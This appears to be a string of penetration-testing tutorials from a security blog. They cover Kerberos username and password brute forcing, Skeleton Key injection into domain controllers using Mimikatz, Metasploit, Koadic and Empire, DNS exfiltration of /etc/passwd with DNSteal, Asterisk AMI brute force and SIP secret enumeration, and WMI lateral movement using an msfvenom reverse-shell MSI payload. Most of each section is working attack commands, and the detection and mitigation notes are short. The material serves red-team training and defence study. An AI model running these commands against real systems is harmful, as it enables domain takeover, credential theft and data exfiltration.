This is dynamic way to generate ticket because, this module can be run without having admin privilege session and it will inject the ticket into the current session and the attacker can get direct access of the server.

Hunting Event log Golden ticket
When a bogus user account (one not in the AD Forest) is used with the RID of an existing AD account(Yashika). The bogus user here is “paven” and has the groups set to the standard Golden
Ticket admin groups. an event log is generated for his logon activity and the event ID should be 4769, it will disclose the impersonate username and machine IP. 
In the normal, valid account logon events, the event data structure is:
·         Security ID: DOMAIN\AccountID
·         Account Name: AccountID
·         Account Domain: DOMAIN


Mitigation
1.       Reset the krbtgt account password/keys
Microsoft has released the script to reset the krbtgt account password/keys which was not possible earlier. This script will enable you to reset the krbtgt account password and related keys while minimizing the likelihood of Kerberos authentication issues being caused by the operation.
You can download it from here. This script is applicable for following Platform:


2.       Install endpoint protection to block attackers from loading modules like mimikatz & powershell scripts
3.       Limit privilege for Admin and Domain Administrator access.
4.       Alert on known behaviours that indicates Golden Ticket or other similar attacks.
Reference:

Kerberos Brute Force Attack

$
0
0

In previous article we had explain Forge Kerberos  Ticket  Domain Peristence: Golden Ticket Attack where have discuss how kerberos authentication process and what its service componet. In this post we are going to perform brute force attack on Port 88 that is used for kerberos service for enuemrating valid username & password.

Table of Content
·         Metasploit
·         Nmap
·         Rubeus
·         Kerbrute

Metasploit
This module will enumerate valid Domain Users via Kerberos from an unauthenticated perspective. It utilizes the different responses returned by the service for valid and invalid users.
msf > use auxiliary/gather/kerberos_enumusers
msf auxiliary(gather/kerberos_enumusers) > set rhosts 192.168.1.105
msf auxiliary(gather/kerberos_enumusers) > set User_File /root/user.txt
msf auxiliary(gather/kerberos_enumusers) > set Domain ignite.local
msf auxiliary(gather/kerberos_enumusers) > exploit
As per this module, Valid user names will illicit either the TGT in a AS-REP response or the error KRB5KDC_ERR_PREAUTH_REQUIRED, signaling that the user is required to perform pre authentication and hence this error confirms the username account is present on the given host.
As result we found three users (Yashika, geet, aarti) are valid user to access Kerberos service.


Nmap

Discovers valid usernames by brute force querying likely usernames against a Kerberos service. krb5-enum-users.realm, this argument is required as it supplies the script with the Kerberos REALM against which to guess the user names.

nmap -p 88 --script krb5-enum-users --script-args krb5-enum-users.realm='ignite.local',userdb=/root/user.txt 192.168.1.105
Similarly, nmap uses the same approach for enumerating Kerberos username.


Rubeus is a C# toolset for raw Kerberos interaction and abuses. It is heavily adapted from Benjamin Delpy’s Kekeo project (CC BY-NC-SA 4.0 license) and Vincent LE TOUX’s MakeMeEnterpriseAdmin project (GPL v3.0 license). Full credit goes to Benjamin and Vincent for working out the hard components of weaponization.
Now run the following and provide a password list along wiith domin name.
.\Rubeus.exe brute /passwords:password.txt /WIN-S0V7KMTVLD2.ignite.local /outfile:ignite.txt
password.txt: Password Dictionary
WIN-S0V7KMTVLD2.ignite.local: hostname.domain_name
outfile:ignite.txt: Output file

It will enumerate the valid username & password by trying  user,password combination.


Kerbrute
A tool to quickly bruteforce and enumerate valid Active Directory accounts through Kerberos Pre-Authentication. Download it from here.
Similarly, kerbrute try to check valid username & password against Kerberos with the help of following command.
python kerbrute.py -dc-ip 192.168.1.105 -domain ignite.local -users /root/user.txt -passwords /root/pass.txt -outputfile ignite.txt

Domain Controller Backdoor: Skeleton Key

$
0
0

When the many people around were fighting the good fight for Net Neutrality, talented people over Dell SecureWorks Counter Threat Unit or CTU discovered a malware that can bypass the authentication on Active Directory Systems around the world. This poses a threat to all those systems that have implemented a single-factor authentication. Multiple Factor Authentication was not a big thing back in those days. The attacker can use a password that they want to authenticate as any user on the targeted server. Due to its nature, it was named Skeleton Key.

Table of Content
·         Introduction
·         Configurations used in Practical
·         Physical Access
o   Mimikatz
§  Injecting Key     
§  Accessing Server Directories
·         Remote Access
o   Metasploit Kiwi Module
§  Injecting Key
§  Accessing Server Directories
o   Koadic Mimikatz_dynwrapx Implant
§  Injecting Key
§  Accessing Server Directories
o   Empire skeleton_key Module
§  Injecting Key
§  Accessing Server Directories
·         Detection
·         Mitigation
·         References

Introduction

Introduction to Windows Authentication

Microsoft Windows uses two distinct packages in a network for authentication.
·         NTLM
·         Kerberos
These Authentication packages are enclosed in Dynamic Link Libraries (DLLs) which are loaded into the Local Security Authority Subsystem Service (LSASS) process and client processes.
In these two standard authentication packages, two authentication protocols are implemented The Kerberos authentication is implemented in the Kerberos authentication package and The NTLM authentication is implemented in the MSV1_0 authentication package.

Skeleton Key and Authentication
The Skeleton Key attack tampers both the authentication methods. During NTLM authentication the hash of the master password which is injected in the LASS process will not be matched with the SAM database. Although it will be matched with the Skeleton Key hash. Therefore, completing the authentication. Kerberos encryption will also be downgraded to an algorithm that doesn’t support salt (RC4_HMAC_MD5) and the hash retrieved from the active directory will be replaced with the Skeleton Key hash. The master password hash will be validated server-side. This will lead to successful authentication for Kerberos and NTLM methods.

Working of Skeleton Key
This Skeleton Key injects itself into LSASS and creates a master password that will work for any account in the domain. After injecting, the attacker can use the Skeleton Key password configured at the time of deployment to log in as any domain user. Real users will still be able to log in using their original passwords. This authentication bypass applies to all services that use single-factor AD authentication, such as webmail and VPNs, and it also allows an attacker with physical access of the compromised system to gain control over the system by entering the injected password physically.
Skeleton Key and Red Teaming
The Skeleton Key is a post-exploitation technique that can be used by the Red Teams to access the hosts and network resources without the need to crack any passwords of domain users. Skeleton is used to perform the Lateral Movement after getting the initial foothold in the Target Network and/or Systems. Normally, to achieve persistency, malware needs to write something to Disk. The disk is much more exposed to scrutiny. DC is critical for normal network operations, thus (rarely booted). Therefore, DC resident malware like the skeleton key can be diskless and persistent. Benjamin Delpy implemented the technique that the malware is using inside Mimikatz.

Pre-Requirements for the Attack

To perform this attack, the attacker should have Domain Admin rights. 
Rebooting a domain controller will remove this malware and it will have to be redeployed by the attacker.

Scenarios
Let’s talk scenarios, we are going to look at 2 scenarios in general. The first one will be if we have the physical access of the clients in the network. Next, we will comprise one of the clients and then inject the skeleton key remotely to the server.

Configurations used in Practical
Attacker:
    OS: Kali Linux 2020.1
Target:
   Server OS: Windows Server 2016
   Client OS: Windows 10

Physical Access
Since we are assuming the physical access of the client, the injecting skeleton key is quite similar. We are just trying to explain the working of the skeleton key. Scenarios can vary in the real-world due to an unexhaustive list of variables that can factor in the real world.

Mimikatz
There is a DLL file for injecting the skeleton key in the memory, but we have the Mimikatz that can perform this task very easily.

Injecting Key
We run the Mimikatz executable x64 version with the Administrator privileges on the Client System directly. This can be done by right-clicking on the Mimikatz executable and choose “Run As Administrator” option from the drop-down menu. It will ask for the credentials for the Administrator. Enter the credentials. Then we will see that we have the Mimikatz launched. First, we will debug the privilege. We get the OK message that means we are clear to move ahead. Skeleton Key was kept in the Misc modules of Mimikatz. We will inject the skeleton key into the memory using the commands shown in the image given. From the OK messages, we can be sure that we have completed the task successfully.
privilege::debug
misc::skeleton


Accessing Server Directories
Now that we have injected the skeleton key, the server should be accessible to us using the “mimikatz” password. There is a long list of things that we can do from here. But to prove that point we will just take a peep at the Directories of the Server. Lucky for us, we have just the command for it – “net use”.

net use R: \\WIN-S0V7KMTVLD2\admin$ /user:Administrator mimikatz


As soon as we run the previous command, we can see that we have one new drive in the Network Locations. It has the same letter that we mentioned in the command above. Let’s take a peep inside it.


This is the directory form the Windows Server. We have all the services and files from the server that is accessible on the client machine.


This concludes this scenario. Again, there are a variety of things that can be done now that we have a skeleton injected in the Sever. This is just a convenient example.
Remote Access
Time to move on to the scenario where we have the remote access of the server and one of the clients in the Network. We are going to use the 3 most prominent Frameworks for the attack. To know about how to compromise a system using these frameworks refer to these articles.
1.       Metasploit
2.       Koadic
3.       Empire  

Metasploit Kiwi Module
First, we will be using the Metasploit Framework. We compromise the system and gain a meterpreter session on DC. After gaining the meterpreter session, we load the kiwi module in the session. This gives us the ability to perform the mimikatz commands directly from the meterpreter. We use the kiwi_cmd command to execute the skeleton injection command into the Sever.
load kiwi
kiwi_cmd misc::skeleton


The work on the Server is done. Now it’s time to compromise the client. After gaining the meterpreter, we run the shell command. Again, to demonstrate the successful injection of the skeleton key we will be using the net use command to gain the server directory. This time we name is disk Y. After executing the net use command, we pop up a PowerShell instance to access the new shared drive. Now, this sounds weird but we tried to access the directory using the cmd prompt but it was not accessible here. Still, we can see that the contents of the Server Directory are accessible here using the password “mimikatz”.
shell
net use Y: \\WIN-S0V7RMTVLD2\admin$ /user:Administrator mimikatz
powershell
cd Y:\
dir


Koadic Mimikatz_dynwrapx Implant
Meterpreter is the basic approach. Koadic is a modern one. We gain the session on the server once again. This time we will be using the Koadic implant to inject the skeleton key. After gaining a session, we select the implant with the use command. The name of the implant we plan on using is “mimikatz_dynwrapx”. It gives us a similar functionality as the meterpreter kiwi. We ran the command misc:: skeleton with the help of the MIMICMD function. It injected the skeleton in the Server in no time.
use mimikatz_dynwrapx
set MIMICMD misc::skeleton
execute


Now that we have successfully injected the skeleton key in the memory of the server. Now we proceed towards gaining the session on one of the client machines. After we got the session, we needed to run the net use command to get access to the server directories. As it’s a Windows native command, we needed to use the exec_cmd implant to execute this command. We can see in the image given below that the implant has shown the reply saying that the command completed successfully.
use implant/manage/exec_cmd
set CMD net use Y: \\WIN-S0V7KMTVLD2\admin$ /user:Administrator mimikatz
execute


Now we need to take a peek into the newly accessible drive Y. Again, we use the same implant with dir command set to it. This gave us the list of files in the directory hosted on the server. This was possible using the password ‘mimikatz’.
set CMD dir Y:\
execute


Empire skeleton_key Module

Two of the frameworks from our agenda are down. Now we turn to the Empire. While working with this framework we ran into a hiccup. We will talk about it later. But we start with gaining access to the server on Empire.

After having an Active Agent, we selected the skeleton_key module to inject the skeleton key in the memory of the server. It doesn’t require any twerking. So, we just executed it right off the bat. It was a pretty sweet deal. It ran for a few seconds and then giving the message that the Skeleton key is implanted. We can use the mimikatz as the password to access the server.
usemodule persistence/misc/skeleton_key*
execute


This concludes the server business. Now we move to the Client Machine. We gain a session on the Client Machine using Empire.
Now to the hiccup we mentioned. There were a whole bunch of issues running the net use command from the Empire shell. This led us to think outside the box and we just created a batch file named netuse.bat and wrote the net use command that we want to execute on the Client Machine. It can be observed that the password used to access the server is “mimikatz”.


Then we threw this batch file to the client machine. This can be done by creating an http server using Python One Liner and using the wget command on the Client Machine to download the batch file. Then we ran this batch file on the target machine. This ran successfully and gave us access to the server directory posed as R:\. We used the dir command to take a peek into it. This is indeed the server directory. This concludes this demonstration of skeleton keys on Windows Server using different methods.
shell wget http://192.168.1.112:8000/netuse.bat -outfile netuse.bat
shell .\netuse.bat
shell dir R:\


We broke the security now its time to detect and mitigate this threat.
Detection
The Skeleton Key is not transmitted over the network traffic. Hence, Network-based Intrusion Detection and Intrusion Prevention Systems (IDS/IPS) will not detect this threat.
Skeleton Key has been detected as a 64-bit DLL file with the following file names:
  msuta64.dll
  ole.dll
  ole64.dll
Active Directory Domain Controllers may experience replication issues. These kinds of issues led to users to contact the Microsoft Technical Staff. The suggestion they provided was an actual "Reboot" the Server. This, in turn, led to removing the skeleton key from the memory altogether.
An attacker can use PsExec to perform to create different services. This could lead to the creation of logs at the Windows Service Control Manager log. We can use the SIEM to log events from key servers, like domain controllers, and alerting on the unauthorized use of domain administrator credentials may help in identifying the attacker activity.
Maintain a process creation audit trail on all workstations and servers. This may lead to the detection of Skeleton Key deployments. Be on the lookout for unexpected PsExec.exe or rundll32.exe process and the running of PsExec.exe with the “-accepteula” parameter. Also, be on the lookout for the following Event IDs:


Mitigation
·         Enable the Multi-factor authentication for all remote access applications.
·         Reduce the amount of Domain Admins accounts in your Network.
·         Ensure Domain Admins cannot logon to lesser privileged machines where their hashes may be subject to be compromised by attackers.
·         Prevent untrusted code from running on Domain Controllers.
References
·         MITRE ATT&CK
·         Dell Secureworks
·         Microsoft NTLM

Data Exfiltration using DNSSteal

$
0
0

In this article, we will comprehend the working of DNSteal with the focus on data exfiltration. You can download this tool from here.
Table of content:
·         Introduction to Data Exfiltration
·         DNS Protocol and it's working
·         DNS Data exfiltration and it's working
·         Introduction to DNSteal
·         Proof of Concept
·         Detection
·         Mitigation
·         Conclusion

Introduction to Data Exfiltration
Data Exfiltration is referred to the process where an attacker fetches the sensitive data from the target’s system and store it to their system. As data exfiltration is simply a transfer of data of the network, it becomes difficult to detect. Every organization deals with handling sensitive data which makes the data exfiltration attacks very real. Data exfiltration can be caused due to insider threats or outsider threats. Insider threats are comprised of an employee selling secrets for profit or sharing data carelessly whereas outsider threats are said to be the ones where a cybercriminal exploits a vulnerability to establish a foothold and then goes on to steal the data.

DNS Protocol and it's working
The DNS protocol works on TCP/UPD port 53. It is a stateless protocol as it exchanges specific information. It allows a network to connect to the internet and without it, all the surfing on the internet would be impossible and far-fetched.  Its function is to translate IP address to hostnames (for the convenience of the user) and vice versa. Hence the utmost importance of DNS in a network.

DNS Data Exfiltration and its working
As we know that DNS is a stateless protocol, i.e. it was never meant to send or receive data from a client to the server. Even so, the authorized DNS will believe that all the queries sent to it are legitimate. And this fact is exploited by attackers as if a request made to a subdomain then that request is treated as data only if the query is constructed properly. For instance, the attacker sends a query to example.target.com and the DNS target.com receives ‘example’ as a string then it will consider the said string as data and this will let the attack access target.com. Now, this lets the attacker set up a covert channel mostly by using the C2 server between DNS and client and retrieves all the data through bidirectional communication. Manipulating DNS in such a way to retrieve sensitive data is known as DNS data Exfiltration.
When data is transferred from one system to another without any direct connection and this transfer of data is done over DNS protocol then it is known as DNS Data Exfiltration. DNS protocol is exploited to get attackers to get their hands on sensitive data.

Introduction to DNSteal
DNSteal is a tool that sets up a fake DNS server and allows an attacker to sneak in a network. As the name suggests it is based on DNS protocol and works on port 53. It is used to extract data from the target after setting up the connection and is one of the best tools for DNS Data Exfiltration. Multiple files can be extracted using this tool. It also supports Gzip file compression. It all lets you manage the size of packets which carries your data over the network to reduce suspicions.

Proof of Concept
Download DNSteal using the following command:
And to further initiate the tool and see all the parameters it provides, use the following command:
python dnsteal.py


Now we will generate a command using DNSteal; the said command will extract the desired data upon execution on the target system. To generate the command, give your local IP and use -z parameter. This -z parameter will unzip the files upon receiving as they are zipped by default. Therefore, type:
python dnsteal.py 192.168.1.112 -z


From our target system, we will request the secret.txt file over the DNS connection that will establish when we will run the given command. The contents of secret.txt can be seen in the following image.
 Now as you can see in the image above, two commands are generated. Copy the first one (highlighted one).


And paste it in the destination folder. Before executing the command, make sure that filename has been changed to the name of the file you desire as shown in the image below:


And when the command is executed, the requested file will be received on your terminal. The tool will also calculate the MD5 hash sum for you. Also, you can view the content of the file with the cat command as shown in the image below:


Now we will try to extract a whole folder instead of a single file. Initiate the DNS server provided by DNSteal tool via typing the following command:
python dnsteal.py 192.168.1.112 -z


The folder which we will try to retrieve is shown in the image below, inclusive of their contents. The folder contains all type of data including .pdf, .msi, .png, .dll.
Again, you will see that it generated two commands. However, this time we will copy the second one (highlighted on) and paste it in the destination folder as shown below:


Upon the execution of the command, you can see the folder is received accurately with the calculated MD5 hash sum for each file as shown in the image below:


To reduce the suspicion of the attack, an attacker can divide the file into multiple packets. These packets can be of fixed size in bytes. An attacker can even allocate some bytes to the file name. this is done to avoid triggering an alert in a network which abusing of UDP packet’s size will do. This customization can be done by using -s, -b and -f parameters. The parameter -s is for defining the subdomain value, -b is for specifying the number of bytes per packet and -f is for defining the value of bytes for the filename. In the following command, which can be well observed from the image given below as well, we have defined 4 subdomains. The bytes per packet are set to 57and file name value is 17.
python dnsteal.py 192.168.1.112 -z -s 4 -b 57 -f 17


Now we will acquire the passwd file from the target. As you can see from the image below, the size of the file is 2511 bytes. Now just copy the command and paste it in the /etc folder on the target system. Again, before executing the command make sure to change the filename to passwd.


Once the command is executed, you can see that the data received will be in chunks of 243 bytes as shown in the image below. And when the receiving is complete, it will give you the MD5 hash sum too and you can read the contents of the file with simple cat command as the file received will be uncompressed:


And this is how a DNS Data Exfiltration attack is done.

And this way we have retrieved the password file. And while this transfer of data, Wireshark helped us validate the bytes per packet size. Also, we can confirm that the connection established as well as the transfer of data is being done on port 53. 


Detection
As Data Exfiltration attack through DNS is very sneaky and as the data is being transferred over the network it is a challenge to detect this attack. Therefore, to detect this attack, one must regularly analyze the network traffic. To detect such attacks, focus on the processes that are exploiting the network or the processes that are unexpected. Moreover, analyze the network packets in-depth and check for any anomaly behavior. For instance, if a client is sending more data than it is receiving then it is suspicious. To detect such attacks, also look for the data packets of fixed size that’s are being over a long connection.

Mitigation
The following measure should be taken for mitigation against DNS Data Exfiltration:
·         Implementation of Network Intrusion Prevention System. This implementation should be based on a network signature and anomaly of packets.
·         Network traffic should be filtered by limiting the clients to converse with DNS.
·         Dedicated DNS servers should be set up.
·         Proper network segmentation should be done.
·         Configuration of firewalls should be apt and only necessary ports should be active.
·         Network traffic flow should be on the bases of firewall rules.
·         All of the employees should be made aware of the consequences.
·         All the unauthorized channels should be blocked.
·         Data Loss Prevention Policies should be adapted.
·         Network logs should be maintained and monitored.

Conclusion
Monitoring and limiting the access of other ports such as FTP, SSH has led attackers to come up with new techniques such as exploiting DNS over the years. DNS is a foundation for every internet connection and as every client-to-server connection depends on DNS; restricting the DNS access is not possible. And this makes DNS a worthy protocol for an attacker to use as Data Exfiltration. DNS Data Exfiltration is a major and very real threat to all organizations. And so, both detection and prevention of data breaches and losses must be dealt with by the companies. Attacks like Remsec and Helminith used DNS port for data exfiltration and these attacks and be easily mimicked. Therefore, educating oneself on such attacks is a necessity to protect themselves as a recent survey shows that 46 percent of companies have been victims of this attack.

Penetration Testing on VoIP Asterisk Server (Part 2)

$
0
0

In the previous article we learned about Enumeration, Information Gathering, Call Spoofing. We introduced a little about the Asterisk Server. This time we will focus more on the Asterisk Manager Interface and some of the commands that can be run on the Asterisk server and we will also look at the AMI Brute force Attack.

Table of Content
·         Introduction to AMI
·         AMI Setup
·         AMI Bruteforce Attack
·         AMI Login
·         AMI Help
·         Enumerating SIP Users
·         Enumerating Specific User
·         Enable Debugging
·         Enumerating Dial Plan
·         Enumerating Core Settings
·         Enumerating CDR (Call Detail Records)
·         Enumerate Live Calls

Introduction to AMI
AMI means Asterisk Manager Interface; AMI allows the client program to connect the asterisk server and issues commands or read events using TCP port. By default, AMI port 5038.
With the Manager interface, we can control the PBX server, originate calls, check mailbox status, monitor the channels and SIP accounts, queues as well as execute Asterisk commands. We configure AMI setting by editing the config file located at etc/asterisk/manager.conf. By default, AMI is disabled, it can be enabled by making changes in manager.conf. AMI commands are called "actions". The VOIP server generates "response". AMI will also send "Events" containing various information messages about changes within the Asterisk.
While configuring the AMI, we can change Manager Headers and Response ID too. The manager can handle subscribes to extension status reports from all channels, which enable them to generate events when an extension or device changes state. There are lots of details in these events that may depend on the channel and device configuration. All channel’s or Trunk configuration file for more information in (/etc/asterisk/sip_custom.conf or /etc/asterisk/extensions_custom.conf)
Note: Before using AMI, make sure all the asterisk modules are loaded. If modules are not loaded the application might not send AMI actions.

AMI Setup
The AMI setup requires that we make some configuration changes that we discussed in the Introduction. To make necessary changes, we need to log in to the VoIP server using SSH service.
ssh 192.168.1.12
vi /etc/asterisk/manager.conf
 

Make the following changes in the file.
enabled = yes
port = 5038
secret = amp111
permit=0.0.0.0/255.255.255.0

After saving configuration restart the VoIP server so that config change can come in effect.
Now, let’s see if we have the port 5038 running. Let’s perform a nmap scan to confirm the AMI port is opened.
nmap -p5038 192.168.1.12

As we can see that AMI is working on port 5038.

AMI Bruteforce Attack
For brute force, we create a dictionary of possible users and passwords. We are going to use the asterisk_login auxiliary for this attack.
use auxiliary/voip/asterisk_login
set rhosts 192.168.1.12
set user_file /root/Desktop/unix_users.txt
set pass_file /root/Desktop/unix_passwords.txt
set stop_on_success true
run

Here, we can see that we can extract the AMI login username and Password. Most of the Asterisk-based VoIP server default username “admin” and password “amp111”.

AMI Login
Now let’s try logging on the Asterisk server using the credentials. We can use telnet for connecting to the AMI. After connecting we need to tell the AMI what kind of action we want to perform. In this instance, we are trying to login. So, after providing the action, we give the credentials and get access. Here we can see that we have the system privileges. 
telnet 192.168.1.12 5038
Action: Login
Username: admin
Secret: amp111

AMI Help
As we don’t know much about the command that can be used to work around the Asterisk. We ran the help command to get a better understand of all the different tasks that can be performed using the AMI.
Action: Command
Command: help

Enumerating SIP Users
Let’s enumerate the SIP User's data, which can have the Extensions, Usernames, and their respective secrets. For this, we will need to specify the action. We use “command” as action. After specifying we ran the command that will show us the data of the SIP Users.
Action: command
Command:  sip show users

Here, we found the 4-sip user id’s and password.

Enumerating Specific User
We found 4 users in the previous practical. Now let’s enumerate information about one of the particular user. The action will remain the same for this as well. But we will use the username for targeting a particular user.
Action: command
Command:  sip show peer 2001

Here we can see the specific SIP peer details. We would be able to get the MD5 passwords if it was set to that particular user. We could also figure out the Permission this user has. We could also see the Caller ID of this user as well.

We can also find the Mail Box details, Server IP details. Here, IP means the IP network registration allowed for that user. We could see what kind of device the user uses as well.

Enable Debugging
Debugging can be used to monitor the hardware configuration and fault errors we can find, as well as observe the configuration and call handling information, code, and modules.
Action: Command
Command: sip set debug on

Here we can see SIP debugging enabled. If in case we do not turn off debug backend it will run until then we stop.

Enumerating Dial Plan
Asterisk based VoIP server common dial plan context from-internal it shows about call routing information.
Action: Command
Command: dialplan show from-internal

As we can see here to type of dial plan available by default one is from-internal-xfer and another one bad-number.

Enumerating Core Settings
It will show about all the asterisk default information, asterisk version, build options, verbosity information, start time, free memory load, AMI information, default language, call record feature,


Enumerating CDR (Call Detail Records)
CDR is the most useful service in asterisk. CDR is the system that provides one or more call records for each call depending on what version of Asterisk. It is useful for administrators who need a simple way to track what calls have taken place on the Asterisk system.
Action: Command
Command: cdr show status

Here we can CDR logging is enabled, as well as the database server running, CDR registered at backed to MySQL. We can enumerate the CDR database details using the following command.
The amount of time the user is connected to the database and the logs entered in the database can be observed in the screenshot below.
Action Command
Command: cdr mysql status


Enumerate Live Calls
We can also enumerate the active calls and processed call list which tells us about different calls that are currently in session.
Action: Command
Command: core show calls


If you want to know more commands that can be used to enumerate an AMI, Please refer to the official Asterisk Wiki.

Lateral Movement: WMI

$
0
0

WMI is used for a lot of stuff but it can also be used for Lateral Movement around the network. This can be achieved using the MSI file. Confused? Read along!
Table of Content
·         Introduction to WMI
·         Configurations Used in Practical
·         Payload Crafting
·         Payload Transfer
·         Manual WMI
o   Getting the Meterpreter Session
·         Invoke-WmiMethod
o   Getting the Meterpreter Session
·         One liner with Invoke-WmiMethod
o   Getting the Meterpreter Session
·         Detection
·         Mitigation
Introduction to WMI
WMI or Windows Management Instrumentations is a Windows feature used for the Administration. It provides an environment for local and remote access to Windows Systems. It uses the WMI service for local, remote, SMB, RPCs. An attacker can use the WMI to access the WMI service and interact with the local and remote systems and can perform malicious activities like information gathering or Remote Execution of payloads for the Lateral Movement. It requires the User as well as Administrator Permissions to work at full capacity.
As we discussed in the Introduction that WMI can work locally as well as remotely. We will be exploring both the possibilities.
Configurations used in Practical
Attacker:
    OS: Kali Linux 2020.1
    IP: 192.168.1.112
Target:
   Client OS: Windows 10
   Server OS: Windows Server 2016
    Server IP: 192.168.1.105
Payload Crafting
Installing an application is a tedious task on the Windows Server. There are uncountable restrictions that hinder if you are looking to install any payload. The Windows Installer or as it was known in the early days, Microsoft Installer from which this extension gets its name., “.msi” is the solution for this problem. Now we need to create a payload with the MSI extension. This led us to MSFvenom as it can help us to craft a payload to our requirements.
msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.1.112 lport=443 -f MSI > raj.msi

Payload Transfer
Now that we have crafted the payload, we will send the application to the target machine. There are inexhaustible methods that can be used to transfer the target machine. As we can see in the image provided below that we have successfully transferred the malicious MSI file to the Target Machine.

Manual WMI
Now in this scenario, we have the physical access of one of the clients in the network. So, we decided a combination of net use, copy and wmic command to first get the access of the Administrator Account on the Server then copy the malicious MSI file from its location to a more obfuscate location and then install it on the Target Server.
net use \\192.168.1.105\c$ /user:administrator@ignite.local; copy C:\raj.msi \\192.168.1.105\c$\PerfLogs\setup.msi ; wmic /node:192.168.1.105 /user:administrator@ignite.local product call install PackageLocation=c:\PerfLogs\setup.msi
It asks for the password for the Administrator user as shown in the image given above. After we enter the correct password it installs the MSI on the Target Server.
Getting the Meterpreter Session
Back on the attacker machine, we start a listener beforehand before installing the MSI file on the Target Server. We configure the listener to listen on the IP Address and the port that we used while crafting the payload. After the execution of the malicious MSI file, we have a meterpreter session on our attacker machine.
Invoke-WmiMethod
That was one method to install the MSI file on the Target Server. There is another method as well. It involves the execution of the Invoke-WmiMethod cmdlet on the Client. This method can only be used if we have permission to execute Invoke-WmiMethod on the Client Machine. It is a built-in cmdlet.
We already have crafted the payload in the previous practical and transferred it to the Target Machine. We will not perform those steps again. Back to the Client Machine.
Here we open up an instance of PowerShell. Here we first use the combination of net use and copy command to transfer the malicious file to a more hidden location. Then we use the Invoke-WmiMethod to install the malicious file on the Target Server.
-Path:Specifies the WMI object path of a WMI class, or specifies the WMI object path of an instance of a WMI class. Here we want to invoke a WMI object that is a win32_product. 
-name: Specifies the name of the method to be invoked.
-argumentlist: Specifies the parameters to pass to the called method. The value of this parameter must be an array of objects, and they must appear in the order required by the called method.
-ComputerName: Specifies, as a string array, the computers that this cmdlet runs the command on.
-Credential:Specifies a user account that has permission to perform this action. Or in our case, we invoke a cmdlet that pops up a panel where we can enter the credentials.
net use \\192.168.1.105\c$ /user:administrator@ignite.local; copy C:\raj.msi \\192.168.1.105\c$\PerfLogs\setup.msi
Invoke-WmiMethod -Path win32_product -name install -argumentlist @($true,"","c:\PerfLogs\setup.msi") -ComputerName WIN-S0V7KMTVLD2.ignite.local -Credential (Get-Credential)
Getting the Meterpreter Session
Now as we did in the earlier practical, we started a listener with the same configurations that were used while crafting the payload. As soon as we provide the credentials in the pop in the screenshot above. The WMI will install the malicious MSI file on the target server which results in the meterpreter as shown in the image given below.
One-liner with Invoke-WmiMethod
At last, we see another method to install an MSI file on the target server. This time we one-liner script that includes some variable declaring but it can ease our work for executing the WMI on the target server. This technique is useful when we don’t have an interactive console panel like cmd or PowerShell. This technique can also be used to execute the command remotely. First, we use the combination of the net use and copy command to transfer the MSI file to a more hidden location. Then we come to our one-liner.

$username = 'Administrator';$password = 'Ignite@987';$securePassword = ConvertTo-SecureString $password -AsPlainText -Force; $credential = New-Object System.Management.Automation.PSCredential $username, $securePassword; Invoke-WmiMethod -Path win32_product -name install -argumentlist @($true,"","c:\PerfLogs\setup.msi") -ComputerName WIN-S0V7KMTVLD2.ignite.local -Credential $credential
Getting the Meterpreter
Now as we did in the earlier practical, we started a listener with the same configurations that were used while crafting the payload. As the credentials were already provided in the One-liner, the WMI will install the malicious MSI file on the target server which results in the meterpreter as shown in the image given below.
Detection
·         Monitor network traffic for WMI connections.
·         The use of WMI in environments that do not typically use WMI may be suspect.
·         Perform process monitoring to capture command-line arguments of "wmic" and detect commands that are used to perform remote behavior.
Mitigation
By default, only administrators are allowed to connect remotely using WMI. Restrict other users who are allowed to connect, or disallow all users to connect remotely to WMI.
Reference

Deep Dive into Kerbroasting Attack

$
0
0

In this article, we will discuss kerberoasting attacks and other multiple methods of abusing Kerberos authentication. But before that, you need to understand how Kerberos authentication works between client-server communication.

“Kerberos is for authentication not for authorization, this lacuna allows kerberoasting”

Table of Content
SECTION A: Kerberos Authentication Flow
·         Kerberos Workflow using Messages

SECTION B: Service Principle Name SPN
·         Service Principle Name SPN
·         Important Points
·         The SPN syntax has four elements
·         Type of SPN
SECTION C: Kerberoasting Attack Walkthrough
·         What is Kerberoasting
·         Kerberoasting Major Steps
·         PART 1: OLD  Kerberoasting Procedure on Host System
o   Powershell Script
o   Mimikatz
·         PART 2: NEW Kerberoasting Procedure on Host System
o   Rebeus.exe
o   Kerberoast.ps1 Powershell Script
·         PART 3: OLD Kerberoasting Procedure on Remote System
o   Powershell Empire
o   Metasploit
·         PART 4: NEW Kerberoasting Procedure on Remote System
o   PowerShell Empire
o   Metasploit
o   Impacket


Table of Content
                     Kerberos & its major Components
                     Kerberos Workflow using Messages


The Kerberos protocol defines how clients interact with a network authentication service. Clients obtain tickets from the Kerberos Key Distribution Center (KDC), and they submit these tickets to application servers when connections are established. It uses UDP port 88 by default and depends on the process of symmetric key cryptography.
“Kerberos uses tickets to authenticate a user and completely avoids sending passwords across the network”.
There are some key components in Kerberos authentication that play a crucial role in the entire authentication process.

In the Active Directory domain, every domain controller runs a KDC (Kerberos Distribution Center) service that processes all requests for tickets to Kerberos. For Kerberos tickets, AD uses the KRBTGT account in the AD domain.
The image below shows that the major role played by KDC in establishing a secure connection between the server & client and the entire process uses some special components as defined in the table above.

As mentioned above, Kerberos uses symmetric cryptography for encryption and decryption. Let us get into more details and try to understand how encrypted messages are sent to each other. Here we use three colors to distinguish Hashes:

v  BLUE _KEY: User NTLM HASH
v  YELLOW_KEY: Krbtgt NTLM HASH
v  RED_KEY:Service NTLM HASH

Step 1: By sending the request message to KDC, client initializes communication as:

1.       KRB_AS_REQ contains the following:
§  Username of the client to be authenticated.
§  The service SPN (SERVICE PRINCIPAL NAME) linked with Krbtgt account
§  An encrypted timestamp (Locked with User Hash: Blue Key)

The entire message is encrypted using the User NTLM hash (Locked with BLUE KEY) to authenticate the user and prevent replay attacks.

Step 2: The KDC uses a database consisting of Users/Krbtgt/Services hashes to decrypt a message (Unlock with BLUE KEY) that authenticates user identification.
Then KDC will generate TGT (Ticket Granting Ticket) for a client that is encrypted using Krbtgt hash (Locked with Yellow Key) & some Encrypted Message using User Hash.

2.       KRB_AS_REP contains the following:
§  Username
§  Some encrypted data, (Locked with User Hash: Blue Key) that contains:
o    Session key
o    The expiration date of TGT
§  TGT, (Locked with Krbtgt Hash: Yellow Key) which contains:
o    Username
o    Session key
o    The expiration date of TGT
o    PAC with user privileges, signed by KDC


Step 3: The KRB_TGT will be stored in the Kerberos tray (Memory) of the client machine, as the user already has the KRB_TGT, which is used to identify himself for the TGS request. The client sent a copy of the TGT with the encrypted data to KDC.

